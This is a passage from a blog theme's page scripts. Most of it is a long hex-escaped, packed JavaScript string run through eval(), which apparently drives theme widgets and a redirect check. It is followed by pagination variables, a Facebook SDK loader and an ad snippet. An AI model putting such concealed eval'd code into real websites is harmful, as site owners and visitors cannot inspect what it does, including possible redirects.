b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x34\x52\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x77\x5b\x61\x5b\x34\x4c\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x75\x5d\x7d\x7d\x2c\x35\x76\x29\x7d\x29\x3b\x33\x77\x5b\x61\x5b\x34\x47\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x78\x3d\x32\x71\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x75\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x34\x4b\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x36\x69\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x78\x5b\x61\x5b\x36\x68\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x38\x47\x7c\x38\x77\x7c\x38\x46\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6e\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x39\x62\x7c\x36\x43\x7c\x38\x48\x7c\x39\x63\x7c\x36\x46\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x7c\x39\x47\x7c\x39\x48\x7c\x39\x7a\x7c\x39\x49\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4a\x7c\x39\x78\x7c\x39\x6e\x7c\x39\x77\x7c\x36\x44\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x65\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x37\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x38\x6c\x7c\x39\x64\x7c\x38\x6d\x7c\x37\x51\x7c\x38\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6a\x7c\x37\x73\x7c\x36\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x45\x7c\x36\x4f\x7c\x36\x51\x7c\x36\x58\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x50\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4b\x7c\x37\x75\x7c\x37\x74\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x37\x52\x7c\x38\x61\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x62\x7c\x37\x50\x7c\x37\x46\x7c\x37\x4f\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x39\x53\x7c\x39\x76\x7c\x39\x55\x7c\x61\x4d\x7c\x62\x61\x7c\x63\x36\x7c\x62\x6c\x7c\x62\x6a\x7c\x62\x67\x7c\x62\x68\x7c\x62\x45\x7c\x62\x71\x7c\x63\x64\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x72\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x39\x34\x7c\x39\x35\x7c\x62\x46\x7c\x39\x36\x7c\x62\x7a\x7c\x39\x33\x7c\x37\x30\x7c\x37\x38\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x39\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x49\x7c\x37\x32\x7c\x63\x32\x7c\x63\x34\x7c\x63\x35\x7c\x38\x36\x7c\x37\x34\x7c\x37\x33\x7c\x37\x39\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x33\x7c\x63\x31\x7c\x62\x53\x7c\x63\x30\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x4b\x7c\x62\x52\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x62\x47\x7c\x62\x38\x7c\x61\x77\x7c\x62\x36\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x65\x7c\x61\x6c\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x74\x7c\x61\x6d\x7c\x61\x63\x7c\x61\x33\x7c\x62\x37\x7c\x61\x62\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x37\x31\x7c\x61\x30\x7c\x61\x31\x7c\x39\x56\x7c\x61\x32\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x75\x7c\x61\x64\x7c\x39\x32\x7c\x61\x76\x7c\x39\x39\x7c\x61\x50\x7c\x39\x38\x7c\x61\x52\x7c\x39\x31\x7c\x38\x38\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x51\x7c\x61\x58\x7c\x38\x37\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x61\x4f\x7c\x61\x46\x7c\x61\x4e\x7c\x61\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x38\x39\x7c\x38\x31\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x4c\x7c\x37\x37\x7c\x37\x36\x7c\x38\x35\x7c\x38\x32\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x6f\x7c\x62\x70\x7c\x38\x30\x7c\x39\x30\x7c\x62\x44\x7c\x38\x34\x5c\x27\x2e\x36\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x7c\x31\x34\x36\x7c\x32\x30\x34\x7c\x4d\x61\x74\x68\x7c\x31\x34\x35\x7c\x78\x33\x46\x7c\x31\x33\x37\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x37\x7c\x32\x30\x37\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x31\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x33\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x30\x38\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x78\x33\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x38\x7c\x31\x33\x35\x7c\x31\x30\x37\x7c\x78\x32\x36\x7c\x31\x34\x34\x7c\x31\x34\x33\x7c\x78\x33\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x61\x7c\x31\x32\x39\x7c\x31\x39\x30\x7c\x78\x35\x39\x7c\x31\x36\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x39\x7c\x78\x32\x37\x7c\x32\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x62\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x39\x7c\x31\x37\x38\x7c\x32\x31\x34\x7c\x78\x33\x36\x7c\x31\x33\x31\x7c\x6e\x61\x76\x7c\x69\x74\x65\x6d\x73\x7c\x31\x31\x33\x7c\x78\x34\x33\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x34\x7c\x31\x35\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x38\x7c\x31\x36\x33\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x35\x7c\x31\x36\x32\x7c\x78\x34\x44\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x34\x7c\x78\x34\x38\x7c\x78\x33\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x32\x30\x38\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x33\x7c\x78\x32\x31\x7c\x31\x33\x30\x7c\x31\x30\x31\x7c\x75\x72\x6c\x7c\x31\x32\x38\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x33\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x78\x36\x37\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x65\x36\x63\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x31\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x65\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x32\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x61\x7c\x31\x32\x32\x7c\x78\x33\x33\x7c\x31\x34\x38\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x37\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x61\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x64\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x64\x7c\x31\x30\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x63\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x31\x30\x35\x7c\x31\x31\x31\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x31\x7c\x78\x33\x39\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x35\x7c\x31\x38\x35\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x38\x38\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x5f\x7c\x67\x69\x7c\x31\x38\x36\x7c\x36\x30\x31\x7c\x31\x39\x33\x7c\x31\x38\x39\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x31\x38\x37\x7c\x31\x39\x36\x7c\x33\x30\x30\x30\x7c\x64\x6f\x74\x73\x7c\x31\x39\x31\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x31\x37\x34\x7c\x31\x37\x37\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x37\x30\x31\x7c\x6c\x6f\x6f\x70\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x35\x35\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x32\x32\x38\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x32\x32\x34\x7c\x78\x35\x31\x7c\x31\x31\x32\x7c\x62\x5f\x72\x63\x7c\x31\x35\x34\x7c\x31\x30\x32\x7c\x31\x35\x32\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x32\x31\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x30\x7c\x31\x36\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x35\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x37\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x36\x36\x7c\x53\x4f\x52\x41\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x35\x39\x7c\x31\x32\x34\x7c\x31\x30\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x33\x7c\x31\x31\x39\x7c\x31\x31\x36\x7c\x31\x32\x36\x7c\x31\x32\x30\x7c\x32\x31\x38\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x32\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x36\x7c\x31\x31\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x37\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x32\x7c\x78\x32\x34\x7c\x32\x31\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x32\x30\x32\x7c\x78\x34\x41\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x35\x46\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x42\x7c\x32\x31\x32\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x31\x37\x36\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x30\x7c\x32\x31\x30\x7c\x32\x31\x31\x7c\x32\x30\x39\x7c\x32\x32\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x31\x7c\x32\x32\x32\x7c\x31\x32\x37\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x32\x31\x35\x7c\x31\x34\x39\x7c\x32\x31\x39\x7c\x31\x38\x32\x7c\x31\x36\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x39\x38\x7c\x32\x30\x31\x7c\x31\x33\x32\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x56\x49\x44\x45\x4f\x53\x5f\x4e\x55\x4d\x7c\x31\x37\x39\x7c\x31\x32\x35\x7c\x32\x32\x30\x7c\x31\x39\x32\x7c\x31\x35\x37\x7c\x31\x39\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x36\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x65\x7c\x31\x37\x35\x7c\x31\x35\x36\x7c\x31\x33\x34\x7c\x31\x34\x37\x7c\x31\x39\x39\x7c\x31\x35\x33\x7c\x32\x30\x30\x7c\x78\x33\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Zqsen0);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
var _ase  = _ase || [];
_ase.push(['1466408029','1466408079']);
</script>
